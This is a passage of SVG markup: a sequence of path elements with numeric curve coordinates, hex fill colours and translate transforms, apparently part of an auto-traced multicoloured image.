<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.51953125 2.9609375 2.51953125 2.9609375 2.8125 5.375 C2.92207031 6.16648437 3.03164063 6.95796875 3.14453125 7.7734375 C3 10 3 10 1.765625 11.80078125 C-0.4561279 13.30980368 -1.44104712 13.22899251 -4.0625 12.8125 C-4.75472656 12.71582031 -5.44695313 12.61914062 -6.16015625 12.51953125 C-8 12 -8 12 -10 10 C-9.21625 9.79375 -8.4325 9.5875 -7.625 9.375 C-4.69083714 8.19323388 -4.69083714 8.19323388 -3.6875 4.875 C-3.460625 3.92625 -3.23375 2.9775 -3 2 C-2.67 2 -2.34 2 -2 2 C-2 3.98 -2 5.96 -2 8 C-1.34 8 -0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#46B87F" transform="translate(32,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.66 4 1.32 4 2 C4.66 2 5.32 2 6 2 C6 5.3 6 8.6 6 12 C5.01 12 4.02 12 3 12 C3 11.34 3 10.68 3 10 C2.01 10.33 1.02 10.66 0 11 C0 9.68 0 8.36 0 7 C-1.32 7.33 -2.64 7.66 -4 8 C-4 7.34 -4 6.68 -4 6 C-3.01 5.67 -2.02 5.34 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D7402F" transform="translate(100,32)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C5.34 3 4.68 3 4 3 C4 3.99 4 4.98 4 6 C3.34 6 2.68 6 2 6 C2.103125 7.093125 2.20625 8.18625 2.3125 9.3125 C2.1578125 11.1378125 2.1578125 11.1378125 2 13 C-0.375 15 -0.375 15 -3 16 C-3.66 15.67 -4.32 15.34 -5 15 C-4.34 14.01 -3.68 13.02 -3 12 C-2.835 10.845 -2.67 9.69 -2.5 8.5 C-2 5 -2 5 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1E6FB7" transform="translate(84,129)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.99 9 4.98 9 6 C5.66696609 8.49977543 4.26696398 9 0 9 C-1.125 2.25 -1.125 2.25 0 0 Z " fill="#1A6BAE" transform="translate(11,91)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 2.31 3.66 4.62 4 7 C4.99 7 5.98 7 7 7 C7.99 9.64 8.98 12.28 10 15 C7 18 7 18 3.8125 18.1875 C2.4203125 18.0946875 2.4203125 18.0946875 1 18 C2.36983503 14.83884224 2.9890638 14.0072908 6 12 C5.67 11.34 5.34 10.68 5 10 C2.47266765 9.34444881 2.47266765 9.34444881 0 9 C0 6 0 3 0 0 Z " fill="#7EB057" transform="translate(127,30)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.33 7.67 -0.66 7.34 -1 7 C-1.99 8.32 -2.98 9.64 -4 11 C-5.65 10.67 -7.3 10.34 -9 10 C-9.625 8.1875 -9.625 8.1875 -10 6 C-9.34 5.01 -8.68 4.02 -8 3 C-4 4 -4 4 0 5 C0 3.35 0 1.7 0 0 Z " fill="#FAF2F0" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.05410687 1.77049689 2.09284119 3.54146849 2.125 5.3125 C2.14820312 6.29863281 2.17140625 7.28476563 2.1953125 8.30078125 C2 11 2 11 0 14 C-0.33 13.01 -0.66 12.02 -1 11 C-2.32 11.99 -3.64 12.98 -5 14 C-5.66 13.67 -6.32 13.34 -7 13 C-6.67 12.67 -6.34 12.34 -6 12 C-5.84327223 8.47362528 -5.95971031 5.38094149 -7 2 C-5.29159719 3.63412443 -4.06546953 4.86906094 -3 7 C-2.01 4.69 -1.02 2.38 0 0 Z " fill="#D6BAB8" transform="translate(119,88)"/>
<path d="M0 0 C0 3.3 0 6.6 0 10 C-2.64 10 -5.28 10 -8 10 C-7.4454626 6.67277559 -6.75986957 3.8986087 -5 1 C-3 0 -3 0 0 0 Z " fill="#FCCE09" transform="translate(74,38)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.0828125 2.5878125 -1.0828125 2.5878125 -2.1875 3.1875 C-4.95065043 4.96819694 -5.75044342 5.94652381 -7.4375 8.625 C-9.38826375 11.57599612 -9.69362402 11.91328982 -13.3125 12.9375 C-14.199375 12.958125 -15.08625 12.97875 -16 13 C-16 12.01 -16 11.02 -16 10 C-19.96 9.67 -23.92 9.34 -28 9 C-28 8.67 -28 8.34 -28 8 C-25.39619004 7.80523861 -22.79224467 7.61891386 -20.1875 7.4375 C-19.44951172 7.38142578 -18.71152344 7.32535156 -17.95117188 7.26757812 C-14.63211484 7.04230276 -12.18767436 6.93744188 -9 8 C-8.6596875 7.13375 -8.6596875 7.13375 -8.3125 6.25 C-6.47530093 3.10051589 -3.84497849 0 0 0 Z " fill="#CCBEA2" transform="translate(81,105)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C3.61198232 5.82026516 3.30917775 7.96014586 -1 12 C-1.80315654 15.14481791 -1.80315654 15.14481791 -2 18 C-2.99 17.34 -3.98 16.68 -5 16 C-5.99 15.67 -6.98 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-6.65772583 10.66893378 -6.32248257 9.33599921 -6 8 C-6 8.66 -6 9.32 -6 10 C-3.46255685 9.45291273 -3.46255685 9.45291273 -1 8 C-0.24936281 5.22841653 0 2.85785481 0 0 Z " fill="#A3CC90" transform="translate(122,38)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.68707555 11.49064888 -4 13.37886292 -4 16 C-5.32 15.67 -6.64 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-7.66 11.67 -8.32 11.34 -9 11 C-8.54625 10.608125 -8.0925 10.21625 -7.625 9.8125 C-5.72357081 7.69167513 -4.93795972 5.66957765 -4 3 C-4.99 2.67 -5.98 2.34 -7 2 C-4.6921509 0.84607545 -2.52769669 0.46562834 0 0 Z " fill="#528299" transform="translate(101,96)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.28875 10.639375 -4.5775 11.27875 -4.875 11.9375 C-6 14 -6 14 -8 15 C-7.67 13.68 -7.34 12.36 -7 11 C-7.99 11 -8.98 11 -10 11 C-8.90536178 9.82438854 -7.79892814 8.6597511 -6.6875 7.5 C-6.07261719 6.8503125 -5.45773438 6.200625 -4.82421875 5.53125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D69292" transform="translate(156,56)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.66 3.66 1.32 4 2 C5.98 1.67 7.96 1.34 10 1 C10 1.99 10 2.98 10 4 C6.24600202 5.2039337 2.66782588 5.09877617 -1.25 5.0625 C-2.51328125 5.05347656 -3.7765625 5.04445312 -5.078125 5.03515625 C-6.04234375 5.02355469 -7.0065625 5.01195312 -8 5 C-8 4.01 -8 3.02 -8 2 C-7.05125 2.04125 -6.1025 2.0825 -5.125 2.125 C-1.89755144 2.34973818 -1.89755144 2.34973818 0 0 Z " fill="#AD843A" transform="translate(60,127)"/>
<path d="M0 0 C0.21278058 4.46839215 -0.40861915 7.82262526 -2 12 C-2.33 11.34 -2.66 10.68 -3 10 C-3.66 10 -4.32 10 -5 10 C-5 9.34 -5 8.68 -5 8 C-5.99 8 -6.98 8 -8 8 C-8 6.68 -8 5.36 -8 4 C-3.88888889 0 -3.88888889 0 0 0 Z " fill="#4F87BA" transform="translate(114,112)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 2.67 4.3 2.34 6 2 C6.08066508 5.54926341 5.94247192 8.58353929 5 12 C5 12.99 5 13.98 5 15 C4.34 15 3.68 15 3 15 C3 15.66 3 16.32 3 17 C1.68 17.33 0.36 17.66 -1 18 C-0.01 14.7 0.98 11.4 2 8 C2.66 8 3.32 8 4 8 C4 7.01 4 6.02 4 5 C3.21625 5.185625 2.4325 5.37125 1.625 5.5625 C-1 6 -1 6 -3 5 C-3 3 -3 3 -1.5 1.375 C-1.005 0.92125 -0.51 0.4675 0 0 Z " fill="#7E909B" transform="translate(97,92)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C4.625 15 4.625 15 3 17 C2.34 17 1.68 17 1 17 C0.49713066 15.0424015 -0.0022099 13.08389623 -0.5 11.125 C-0.7784375 10.03445312 -1.056875 8.94390625 -1.34375 7.8203125 C-2 5 -2 5 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D2E9F6" transform="translate(88,132)"/>
<path d="M0 0 C3.40587651 3.89114651 3.37852309 6.58499297 3.23828125 11.58203125 C2.96675624 14.33734244 2.30398885 16.55502091 1 19 C-1.31 19.33 -3.62 19.66 -6 20 C-4.1875 18 -4.1875 18 -2 16 C-1.01 16 -0.02 16 1 16 C1 15.01 1 14.02 1 13 C-0.98 13.33 -2.96 13.66 -5 14 C-3.75 12.5 -3.75 12.5 -2 11 C-0.68 11 0.64 11 2 11 C2 9.35 2 7.7 2 6 C1.01 5.67 0.02 5.34 -1 5 C-0.34 5 0.32 5 1 5 C1 4.34 1 3.68 1 3 C-0.32 2.67 -1.64 2.34 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#C0B89E" transform="translate(78,127)"/>
<path d="M0 0 C1.2065625 0.0309375 1.2065625 0.0309375 2.4375 0.0625 C4.29526765 3.19748292 4.63890476 5.43721432 4.4375 9.0625 C1.4675 8.0725 -1.5025 7.0825 -4.5625 6.0625 C-3.48963568 0.08511307 -3.48963568 0.08511307 0 0 Z " fill="#2473B4" transform="translate(69.5625,69.9375)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.99 5 2.98 5 4 C4.01 4 3.02 4 2 4 C1.67 5.98 1.34 7.96 1 10 C3.64 10 6.28 10 9 10 C8.67 10.66 8.34 11.32 8 12 C5.36 12 2.72 12 0 12 C-1.12256131 9.75487738 -1.13413762 8.48543351 -1.125 6 C-1.12886719 4.948125 -1.12886719 4.948125 -1.1328125 3.875 C-1 2 -1 2 0 0 Z " fill="#C3DB66" transform="translate(107,64)"/>
<path d="M0 0 C3.125 0.3125 3.125 0.3125 5 1.875 C6.53599832 5.20299636 6.52703506 7.69418449 6.125 11.3125 C5.135 11.9725 4.145 12.6325 3.125 13.3125 C3.125 11.9925 3.125 10.6725 3.125 9.3125 C2.465 8.9825 1.805 8.6525 1.125 8.3125 C1.785 8.3125 2.445 8.3125 3.125 8.3125 C3.125 7.6525 3.125 6.9925 3.125 6.3125 C2.465 6.3125 1.805 6.3125 1.125 6.3125 C0.795 5.3225 0.465 4.3325 0.125 3.3125 C-1.87516466 2.10367904 -1.87516466 2.10367904 -3.875 1.3125 C-2.875 0.3125 -2.875 0.3125 0 0 Z " fill="#D98E60" transform="translate(156.875,51.6875)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.37076301 4.89301165 4.10260771 6.80577827 2.25 10.3125 C0 13 0 13 -2.25 13.875 C-2.8275 13.91625 -3.405 13.9575 -4 14 C-3.67 12.68 -3.34 11.36 -3 10 C-3.66 9.67 -4.32 9.34 -5 9 C-4.67 7.02 -4.34 5.04 -4 3 C-3.34 3.33 -2.68 3.66 -2 4 C-2.33 5.32 -2.66 6.64 -3 8 C-1.68 7.67 -0.36 7.34 1 7 C1.33 5.35 1.66 3.7 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#B7DFBC" transform="translate(134,24)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5.37211538 8.56634615 5.37211538 8.56634615 3.48828125 10.76171875 C2.99714844 11.17035156 2.50601563 11.57898438 2 12 C0.33333333 8.66666667 -1.33333333 5.33333333 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1B6CB2" transform="translate(113,84)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C-0.76565382 2.92188461 -2.38283702 3.11785222 -5.23046875 3.09765625 C-6.03291016 3.09443359 -6.83535156 3.09121094 -7.66210938 3.08789062 C-8.49548828 3.07951172 -9.32886719 3.07113281 -10.1875 3.0625 C-11.03248047 3.05798828 -11.87746094 3.05347656 -12.74804688 3.04882812 C-14.83206155 3.03705403 -16.91603977 3.0191189 -19 3 C-19 2.34 -19 1.68 -19 1 C-12.74534844 -0.13720937 -6.34210188 -0.56780578 0 0 Z " fill="#AC833E" transform="translate(65,114)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 5.28 1.66 10.56 2 16 C2.99 16.33 3.98 16.66 5 17 C3.68 17.33 2.36 17.66 1 18 C1.33 18.66 1.66 19.32 2 20 C2.99 20 3.98 20 5 20 C5 20.66 5 21.32 5 22 C4.34 22 3.68 22 3 22 C3 22.99 3 23.98 3 25 C3.99 25.33 4.98 25.66 6 26 C5.67 26.66 5.34 27.32 5 28 C1.125 26.25 1.125 26.25 0 24 C-0.08471364 22.18658158 -0.10721083 20.37005839 -0.09765625 18.5546875 C-0.09443359 17.47832031 -0.09121094 16.40195312 -0.08789062 15.29296875 C-0.07951172 14.16503906 -0.07113281 13.03710938 -0.0625 11.875 C-0.05798828 10.73933594 -0.05347656 9.60367187 -0.04882812 8.43359375 C-0.03701615 5.62234362 -0.02054507 2.8111977 0 0 Z " fill="#F4E095" transform="translate(60,18)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.32 4.33 5.64 4.66 7 5 C7 5.99 7 6.98 7 8 C6.38125 7.79375 5.7625 7.5875 5.125 7.375 C4.42375 7.25125 3.7225 7.1275 3 7 C2.34 7.66 1.68 8.32 1 9 C1 9.99 1 10.98 1 12 C0.34 12 -0.32 12 -1 12 C-1.33 9.36 -1.66 6.72 -2 4 C-1.34 4 -0.68 4 0 4 C-0.66 3.67 -1.32 3.34 -2 3 C-1 1 -1 1 0 0 Z " fill="#E0AE26" transform="translate(66,12)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C1.98 2.67 3.96 2.34 6 2 C4.25 4.5 4.25 4.5 2 7 C0.68 7 -0.64 7 -2 7 C-2.33 7.99 -2.66 8.98 -3 10 C-3 9.34 -3 8.68 -3 8 C-4.98 7.34 -6.96 6.68 -9 6 C-9 5.01 -9 4.02 -9 3 C-6.69 3.66 -4.38 4.32 -2 5 C-2.66 3.68 -3.32 2.36 -4 1 C-2 0 -2 0 0 0 Z " fill="#8199A6" transform="translate(94,108)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.67 4.97 8.34 7.94 8 11 C7.34 11 6.68 11 6 11 C5.34 8.03 4.68 5.06 4 2 C2.68 1.67 1.36 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#90B6D2" transform="translate(68,68)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.75 2.75 3.75 2.75 4 6 C2.25 8.375 2.25 8.375 0 10 C-0.99 10 -1.98 10 -3 10 C-3.36265043 5.76907828 -2.60250805 3.37362154 0 0 Z " fill="#ABCC47" transform="translate(119,38)"/>
<path d="M0 0 C0.33 1.98 0.66 3.96 1 6 C0.01 6.495 0.01 6.495 -1 7 C-1.33 5.35 -1.66 3.7 -2 2 C-2.99 2 -3.98 2 -5 2 C-4.34 2.33 -3.68 2.66 -3 3 C-3 4.65 -3 6.3 -3 8 C-4.65 8.33 -6.3 8.66 -8 9 C-9.3260274 3.57534247 -9.3260274 3.57534247 -7.9375 1.125 C-5.24099753 -0.44071111 -3.05869541 -0.20391303 0 0 Z " fill="#4F9454" transform="translate(139,23)"/>
<path d="M0 0 C1 1 1 1 1.25 3.375 C1 6 1 6 -0.5 7.8125 C-0.995 8.204375 -1.49 8.59625 -2 9 C-2.99 8.67 -3.98 8.34 -5 8 C-4.01 7.34 -3.02 6.68 -2 6 C-1.27617533 3.94074861 -1.27617533 3.94074861 -1 2 C-1.66 2 -2.32 2 -3 2 C-3.33 3.65 -3.66 5.3 -4 7 C-4.99 6.67 -5.98 6.34 -7 6 C-7.33 4.35 -7.66 2.7 -8 1 C-5.26752652 -0.36623674 -3.01801098 -0.128426 0 0 Z " fill="#96AE56" transform="translate(93,98)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.33 8 2.66 8 3 C5.69 2.67 3.38 2.34 1 2 C1 2.66 1 3.32 1 4 C0.01 4.495 0.01 4.495 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.82757813 7.34515625 -2.65515625 6.6903125 -3.5078125 6.015625 C-7.16170935 3.57969377 -10.59100163 3.53413962 -14.875 3.75 C-15.56335938 3.76804687 -16.25171875 3.78609375 -16.9609375 3.8046875 C-18.6412381 3.85136252 -20.32081163 3.92309061 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#80B0D6" transform="translate(112,82)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 3.96 4 7.92 4 12 C2.68 12 1.36 12 0 12 C-0.33 12.66 -0.66 13.32 -1 14 C-1 12.68 -1 11.36 -1 10 C-0.34 9.67 0.32 9.34 1 9 C0.67 8.67 0.34 8.34 0 8 C-0.14115161 5.32941149 -0.04247107 2.67567762 0 0 Z " fill="#D9AB55" transform="translate(62,26)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C1.44298069 6.67105792 -1.08447373 10.08705685 -4 14 C-5.5 12.625 -5.5 12.625 -7 11 C-7 10.34 -7 9.68 -7 9 C-5.35 8.67 -3.7 8.34 -2 8 C-2 7.34 -2 6.68 -2 6 C-2.99 6 -3.98 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-3.68 4 -2.36 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4386BF" transform="translate(111,144)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C7.0625 1.875 7.0625 1.875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.03 6 1.06 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBD328" transform="translate(66,62)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C12.97 1.34 15.94 0.68 19 0 C19 0.66 19 1.32 19 2 C21.97 2.99 24.94 3.98 28 5 C24.57700621 6.14099793 23.03961613 5.54733671 19.6640625 4.60546875 C14.90872286 3.52470974 10.03725904 3.10156363 5.1953125 2.5625 C2 2 2 2 0 0 Z " fill="#8FACB9" transform="translate(57,150)"/>
<path d="M0 0 C1.125 1.6875 1.125 1.6875 2 4 C0.7 8.3 0.7 8.3 -1 10 C-2.66617115 10.04063832 -4.33388095 10.042721 -6 10 C-6 6 -6 6 -4.5625 4.25 C-3 3 -3 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#21AA68" transform="translate(27,96)"/>
<path d="M0 0 C7.425 0.99 7.425 0.99 15 2 C14.34 3.32 13.68 4.64 13 6 C12.34 6 11.68 6 11 6 C10.67 5.34 10.34 4.68 10 4 C9.01 4.495 9.01 4.495 8 5 C7.01 5 6.02 5 5 5 C5 4.01 5 3.02 5 2 C4.34 2 3.68 2 3 2 C3 2.66 3 3.32 3 4 C1.35 4 -0.3 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#AF8B49" transform="translate(41,118)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C6.66 2.34 7.32 1.68 8 1 C10.625 0.875 10.625 0.875 13 1 C12.01 1.66 11.02 2.32 10 3 C11.65 3.33 13.3 3.66 15 4 C15 4.33 15 4.66 15 5 C11.67183164 6.01460666 8.48471516 6.83507455 5 7 C1.875 4.75 1.875 4.75 0 2 C0 1.34 0 0.68 0 0 Z " fill="#7A919C" transform="translate(78,90)"/>
<path d="M0 0 C3 1 3 1 5 3 C5.125 6.125 5.125 6.125 5 9 C4.67 7.68 4.34 6.36 4 5 C3.34 5 2.68 5 2 5 C2.33 7.64 2.66 10.28 3 13 C1.68 12.34 0.36 11.68 -1 11 C-1.14285714 3.57142857 -1.14285714 3.57142857 0 0 Z " fill="#B67559" transform="translate(72,49)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C-4.40717489 14.63408072 -4.40717489 14.63408072 -8.3125 15.53125 C-10.5 15.5 -10.5 15.5 -14 15 C-13.46375 14.7525 -12.9275 14.505 -12.375 14.25 C-11.199375 13.63125 -11.199375 13.63125 -10 13 C-8.515 12.2265625 -8.515 12.2265625 -7 11.4375 C-3.03685634 8.21744578 -1.71330429 4.71662593 0 0 Z " fill="#EAB3A3" transform="translate(146,72)"/>
<path d="M0 0 C0.99 1.485 0.99 1.485 2 3 C-4.27 2.34 -10.54 1.68 -17 1 C-17 0.67 -17 0.34 -17 0 C-15.02 0 -13.04 0 -11 0 C-11 -0.66 -11 -1.32 -11 -2 C-6.79193337 -3.85154932 -3.85444326 -1.99860021 0 0 Z " fill="#464542" transform="translate(70,110)"/>
<path d="M0 0 C0.33 2.64 0.66 5.28 1 8 C-0.65 8.33 -2.3 8.66 -4 9 C-4.33 6.36 -4.66 3.72 -5 1 C-2 0 -2 0 0 0 Z " fill="#37874E" transform="translate(126,54)"/>
<path d="M0 0 C2 0 4 0 6 0 C4.125 5.75 4.125 5.75 3 8 C2.01 8 1.02 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2 4.68 -2 3.36 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#EB5E3A" transform="translate(112,138)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C4.63 3 8.26 3 12 3 C12.33 3.66 12.66 4.32 13 5 C11.27277272 5.22384382 9.54303993 5.42839969 7.8125 5.625 C6.36810547 5.79902344 6.36810547 5.79902344 4.89453125 5.9765625 C1.75924677 6.00194942 -0.19486535 5.34359283 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#C3A165" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 0.99 4.66 1.98 5 3 C5.66 3.66 6.32 4.32 7 5 C6.34 6.65 5.68 8.3 5 10 C2.5 8.9375 2.5 8.9375 0 7 C-0.3125 3.3125 -0.3125 3.3125 0 0 Z " fill="#518679" transform="translate(66,99)"/>
<path d="M0 0 C0.2519555 3.02346601 0.20421041 4.6402007 -1.3125 7.3125 C-1.869375 7.869375 -2.42625 8.42625 -3 9 C-3.99 9 -4.98 9 -6 9 C-6.66 7.68 -7.32 6.36 -8 5 C-7.34 5 -6.68 5 -6 5 C-6 4.34 -6 3.68 -6 3 C-5.34 3 -4.68 3 -4 3 C-4 2.34 -4 1.68 -4 1 C-2 0 -2 0 0 0 Z " fill="#DC7434" transform="translate(160,61)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-9 22.67 -9 22.34 -9 22 C-7.35 22 -5.7 22 -4 22 C-4 21.34 -4 20.68 -4 20 C-2.68 20 -1.36 20 0 20 C-0.08378906 19.2265625 -0.16757813 18.453125 -0.25390625 17.65625 C-0.85229856 11.53598436 -1.04934578 6.0628867 0 0 Z " fill="#DA4E28" transform="translate(120,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.25 2.9375 6.25 2.9375 5 6 C3.0625 7.0625 3.0625 7.0625 1 7 C-0.75 5.5625 -0.75 5.5625 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#DA733A" transform="translate(151,54)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C6 2.66 6 3.32 6 4 C6.66 4 7.32 4 8 4 C8 4.66 8 5.32 8 6 C7.34 6 6.68 6 6 6 C5.67 6.66 5.34 7.32 5 8 C4.01 7.34 3.02 6.68 2 6 C2 6.66 2 7.32 2 8 C1.34 8 0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#F04920" transform="translate(110,132)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C4.34 9.98 3.68 11.96 3 14 C2.67 12.68 2.34 11.36 2 10 C-0.64 9.67 -3.28 9.34 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#A4D2AE" transform="translate(120,56)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C5 2.66 5 3.32 5 4 C3.68 4 2.36 4 1 4 C0.34 6.64 -0.32 9.28 -1 12 C-1.33 12 -1.66 12 -2 12 C-1.85904936 10.3745692 -1.71207913 8.74965949 -1.5625 7.125 C-1.48128906 6.22007813 -1.40007812 5.31515625 -1.31640625 4.3828125 C-1 2 -1 2 0 0 Z " fill="#A7A8A8" transform="translate(85,52)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 6.32 9.34 7.64 9 9 C9 8.34 9 7.68 9 7 C8.21625 7.185625 7.4325 7.37125 6.625 7.5625 C4 8 4 8 2 7 C2.33 8.32 2.66 9.64 3 11 C2.34 10.67 1.68 10.34 1 10 C1 9.34 1 8.68 1 8 C0.34 8 -0.32 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#E7D0CE" transform="translate(93,40)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-5.13498292 6.85776765 -7.37471432 7.20140476 -11 7 C-11 6.34 -11 5.68 -11 5 C-9.35546875 3.7109375 -9.35546875 3.7109375 -7.1875 2.375 C-6.47980469 1.92898437 -5.77210937 1.48296875 -5.04296875 1.0234375 C-3 0 -3 0 0 0 Z " fill="#A78B4F" transform="translate(78,145)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C8.02 0.99 8.02 0.99 6 2 C5.34 2.66 4.68 3.32 4 4 C0.875 4.125 0.875 4.125 -2 4 C-2 5.32 -2 6.64 -2 8 C-2.66 8 -3.32 8 -4 8 C-3.67 6.02 -3.34 4.04 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#B2CE2D" transform="translate(112,66)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C5 6 2 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#589E69" transform="translate(126,38)"/>
<path d="M0 0 C3.25 0.3125 3.25 0.3125 5.625 2.3125 C9.33211434 5.13696807 11.67608046 4.62259624 16.25 4.3125 C15.1875 5.8125 15.1875 5.8125 13.25 7.3125 C9.5625 7.5 9.5625 7.5 6.25 7.3125 C6.04375 6.673125 5.8375 6.03375 5.625 5.375 C4.36815733 2.97797511 4.36815733 2.97797511 1.25 2.625 C0.26 2.521875 -0.73 2.41875 -1.75 2.3125 C-2.41 1.9825 -3.07 1.6525 -3.75 1.3125 C-2.75 0.3125 -2.75 0.3125 0 0 Z " fill="#D6B684" transform="translate(55.75,142.6875)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C4.43252661 2.46162427 4.43252661 2.46162427 7.125 2.625 C8.03507812 2.69976562 8.94515625 2.77453125 9.8828125 2.8515625 C10.58148438 2.90054688 11.28015625 2.94953125 12 3 C8.44967366 4.95536332 6.05400138 5.08625535 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.33 5.34 -1.66 4.68 -2 4 C-2.99 3.67 -3.98 3.34 -5 3 C-4 1 -4 1 -2.0625 0.25 C-1.381875 0.1675 -0.70125 0.085 0 0 Z " fill="#AA8A51" transform="translate(44,122)"/>
